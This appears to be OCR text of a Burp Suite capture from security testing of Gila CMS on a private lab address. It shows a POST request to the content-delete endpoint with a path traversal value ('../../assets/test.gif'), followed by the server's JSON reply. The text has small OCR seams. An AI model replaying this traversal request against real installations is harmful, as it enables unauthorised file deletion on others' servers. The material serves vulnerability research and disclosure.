 Send Cancel < > Target: http://192.168.247.130
Request
Raw Params Headers Hex
POST /gila1118/cm/delete?t=../../assets/test.gif HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------156109985410698586021763849426
Content-Length: 302
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/gila1118/admin/content/post
Cookie: GSESSIONID=1tufajkr7ofe2p6nj6aflz6fn3ep9cm64dm3th30leg3jngzb1;
language=en-gb; currency=USD; media_path=assets; media_tab=uploads;
XDEBUG_SESSION=PHPSTORM
-----------------------------156109985410698586021763849426
Content-Disposition: form-data; name="id"
5
-----------------------------156109985410698586021763849426
Content-Disposition: form-data; name="formToken"
1gid63j9tmomc?p
-----------------------------156109985410698586021763849426--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 03:03:38 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae56924ad87b20000049abe03513d
X-Protected-By: OpenRASP
Set-Cookie: GSESSIONID=1oucgx99w2em7sgvv9o2zjux92gfpmc2pf94lpllaviir7mjlk;
expires=Tue, 11 Feb 2020 21:03:38; path=/; HttpOnly; SameSite=Strict;
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 41
Connection: close
Content-Type: application/json
It works!!!
"error":"User cannot delete"}